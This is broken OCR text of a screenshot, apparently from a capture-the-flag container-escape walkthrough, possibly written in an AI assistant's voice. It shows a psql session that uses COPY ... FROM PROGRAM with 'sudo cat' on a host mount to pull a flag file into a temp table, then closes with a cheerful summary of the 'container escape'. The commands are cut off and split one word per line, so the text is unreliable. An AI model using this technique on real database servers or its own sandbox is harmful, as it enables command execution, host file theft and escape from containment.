
mydatabase
=#
CREATE
TEMP
TABLE
flag_content
(
line
tex
COPY
flag_content
FROM
PROGRAM
'sudo cat /mnt/host_ro
SELECT
*
FROM
flag_content
;
DROP
TABLE
flag_content
;
And there we have it! 🚀
Summary
This container escape worked through a multi-stage attack